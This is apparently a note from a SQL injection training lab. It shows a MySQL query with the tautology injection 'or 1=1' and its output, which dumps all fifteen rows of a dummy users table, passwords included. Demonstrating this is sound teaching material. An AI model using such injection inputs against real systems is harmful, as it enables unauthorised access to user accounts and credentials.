 mysql> select * from users where username='11' or 1=1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 0        |
|  2 | Angelina | 0        |
|  3 | Dummy    | 0        |
|  4 | secure   | 0        |
|  5 | stupid   | 0        |
|  6 | superman | 0        |
|  7 | batman   | 0        |
|  8 | admin    | hackin   |
|  9 | admin1   | 0        |
| 10 | admin2   | 0        |
| 11 | admin3   | 0        |
| 12 | dhakkan  | 0        |
| 14 | admin4   | 0        |
| 15 | hhx      | 123      |
| 26 | admin'#  | test     |
+----+----------+----------+
15 rows in set (0.00 sec)